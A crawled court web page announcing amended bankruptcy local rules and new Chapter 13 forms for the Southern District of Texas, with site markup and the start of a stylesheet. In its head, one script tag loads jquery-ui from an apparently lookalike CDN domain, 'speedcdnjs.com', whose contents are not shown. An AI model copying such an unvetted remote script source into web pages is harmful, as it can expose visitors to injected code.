

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/content/bankruptcy-court-local-rules-amended-effective-august-11-2023-and-new-chapter-13-uniform
body_size: 5759
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/bankruptcy-court-local-rules-amended-effective-august-11-2023-and-new-chapter-13-uniform" />
<link rel="shortlink" href="/node/3329" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Bankruptcy Court Local Rules Amended - Effective August 11, 2023 and  New Chapter 13 Uniform Plan, Modification, and Related Forms - Effective October 1, 2023 | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t5bqaf" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bqaf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5bqaf"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t5bqaf"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t5bqaf"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t5bqaf"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t5bqaf"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t5bqaf"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/bankruptcy-court-local-rules-amended-effective-august-11-2023-and-new-chapter-13-uniform":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3329 node-type-new-notices section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/bankruptcy-court-local-rules-amended-effective-august-11-2023-and-new-chapter-13-uniform" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pNRThxMGt-feozqaSKxZZFVpRGuPnityBw6ga_I5vSM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded"><a href="/page/bankruptcy-court">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Bankruptcy Court Local Rules Amended - Effective August 11, 2023 and  New Chapter 13 Uniform Plan, Modification, and Related Forms - Effective October 1, 2023      </h1>
	                                      
	   			<article about="/content/bankruptcy-court-local-rules-amended-effective-august-11-2023-and-new-chapter-13-uniform" typeof="sioc:Item foaf:Document" role="article" class="node node--new-notices node--full node--new-notices--full">
      <header>
                  <span property="dc:title" content="Bankruptcy Court Local Rules Amended - Effective August 11, 2023 and  New Chapter 13 Uniform Plan, Modification, and Related Forms - Effective October 1, 2023" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table class="cst-table">
<tbody>
<tr>
<td><a href="/sites/txs/files/Local_Rules_August_11_2023_FINAL.pdf">Bankruptcy Court Local Rules Amended - (Effective August 11, 2023)</a></td>
</tr>
<tr>
<td><a href="/page/bankruptcy-chapter-13-forms-oct-2023">New Chapter 13 Uniform Plan, Modification, and Related Forms - Effective October 1, 2023.</a></td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5bqaf"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 32190
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html 